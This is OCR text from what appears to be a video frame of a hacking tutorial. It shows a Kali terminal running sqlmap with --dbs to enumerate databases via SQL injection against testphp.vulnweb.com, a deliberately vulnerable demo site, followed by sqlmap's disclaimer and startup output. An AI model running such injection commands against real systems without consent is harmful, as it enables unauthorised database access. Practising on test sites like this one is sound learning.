 pictures - Mozilla Firefox
qterminal
04:32 PM
pictures - Mozilla Firefox
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
{1.5.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibilit
y to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting @ 16:32:21 /2021-11-30/
[16:32:21] [INFO] resuming back-end DBMS 'mysql'
[16:32:21] [INFO] testing connection to the target URL
acunetix
Posters
SkILL EvOkEr
LIVE
Skill Evoker
Skill Evoker
Skill Evoker
SUBSCRIBE